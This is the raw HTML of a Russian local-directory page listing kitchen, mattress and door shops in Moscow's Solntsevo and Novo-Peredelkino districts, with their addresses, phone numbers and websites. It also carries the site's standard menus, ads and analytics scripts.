				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/647-kuxni-forema-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/17/kuhni-forema.jpg" alt="кухни форема в новопеределкино" height="159" width="175" />Адрес: Боровское шоссе, д. 18, корпус 2<br />Тел: 8-499-737-91-82, 8-919-999-09-33<br />Сайт: www.forema.ru</strong><br /><br /><div class="jcomments-links"> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/647-kuxni-forema-novoperedelkino#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/640-matrasi-solncevo-novoperedelkino">Матрасы Качество сна</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/640-matrasi-solncevo-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; vertical-align: top;" src="/images/stories/14/matrasi-solncevo-novoperedelkino.jpg" alt="матрасы солнцево, новопеределкино" /><br />Боровское шоссе 47 км. МКАД, ТЦ Мосмарт<br />Тел: 8(926)617-02-66<br />Сайт: www.kachestvosna.ru</strong><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/640-matrasi-solncevo-novoperedelkino" title="Матрасы Качество сна">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/640-matrasi-solncevo-novoperedelkino#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/635-dveri-zodchiy-solncevo">Двери Зодчий</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/635-dveri-zodchiy-solncevo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong>Боровское шоссе, ул. 2-ая Карпатская, д. 4, офис 111<br />Тел: 984-53-17<br />Сайт: www.zodchij.ru</strong><br />
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/635-dveri-zodchiy-solncevo" title="Двери Зодчий">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/635-dveri-zodchiy-solncevo#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div></div></div>		
		
				
	</div>
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<style>
table.c04fd5 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #e0e0e0e !important;
background-color: #ffffff !important;
}
table.c04fd5 td {
padding: 5px !important;
text-align: left !important;
}
.c04fd5 a {
color: #0000cc !important;
font-weight: normal;
font-size: 12px !important;
}
.c04fd5 .text {
color: #000000 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c04fd5 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c04fd5">
  <tbody>
  
    <tr>
      <td>
        
<div class="text"><a href="https://radobro.ru/hranenie/matias/" target="_blank">стеллаж для сушки и хранения рисунков купить</a></div>
<div class="host">radobro.ru</div>

      </td>
    </tr>
  
    <tr>
      <td>
        
<div class="text"><a href="http://box-plus.com/catalog/oborudovanie-dlya-zala/bokserskie-grushi" target="_blank">напольная груша для бокса купить для мальчика</a></div>
<div class="host">box-plus.com</div>

      </td>
    </tr>
  
  </tbody>
</table>
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/magazini-solncevo-novoperedelkino-mebel" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9tYWdhemluaS1zb2xuY2V2by1ub3ZvcGVyZWRlbGtpbm8tbWViZWw=" />
	<input type="hidden" name="3ec9a3158a61d6b191ead226fea4e1e2" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Track progress with ease and spend Freelancer...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Hey I know this is off topic but I was wonder...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">When some one searches for his essential thin...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">A job board is a web site used by employers t...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">whoah this weblog is magnificent i really lik...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">cialis online lilly</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;10.05.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S8FT6PO2VXgFW67auRjs8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994158561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>